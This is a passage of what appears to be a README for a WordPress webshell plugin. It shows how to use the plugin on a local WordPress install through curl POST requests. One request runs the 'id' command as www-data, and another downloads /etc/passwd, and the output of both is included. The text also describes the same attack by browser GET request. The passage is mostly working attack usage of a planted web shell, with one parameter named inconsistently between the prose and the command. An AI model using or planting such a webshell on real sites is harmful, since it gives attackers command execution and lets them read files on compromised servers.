 info.txt README.md × wp_webshell.php
### Step 2.1: Executing commands
You can now execute commands by sending a GET or POST request to 127.0.0.1:10080/wordpress/wp-
content/plugins/wp_webshell/wp_webshell.php with `action=exec&cmd=id`:
```sh
$ curl -X POST '127.0.0.1:10080/wordpress/wp-content/plugins/wp_webshell/wp_webshell.php' --data
"action=exec&cmd=id"
{"stdout":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n","exec":"id"}
```
You can also access it by a GET request from a browser:
![](./.github/exec_code_web.png)
### Step 2.2: Downloading files
You can also download remote files by sending a GET or POST request to 127.0.0.1:10080/wordpress
wp-content/plugins/wp_webshell/wp_webshell.php with `action=download&cmd=/etc/passwd`:
```sh
$ curl -X POST '127.0.0.1:10080/wordpress/wp-content/plugins/wp_webshell/wp_webshell.php' --data
"action=download&path=/etc/passwd" -o-
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin